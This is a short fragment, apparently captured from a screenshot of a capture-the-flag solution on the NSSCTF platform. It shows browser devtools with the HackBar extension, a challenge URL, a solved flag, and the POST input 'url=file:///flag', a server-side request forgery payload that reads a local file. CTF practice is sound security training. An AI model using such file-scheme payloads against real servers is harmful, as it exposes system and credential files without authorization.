 Enter URL here
NSSCTF{b51ae6a1-d893-43c7-b3d9-eb4a9003200c}
控制台 网络 调试器 {} 样式编辑器 存储 HackBar
ncoding SQL XSS LFI XXE Other
http://node1.anna.nssctf.cn:28466/
Post data Referer User Agent Cookies Clear All
url=file:///flag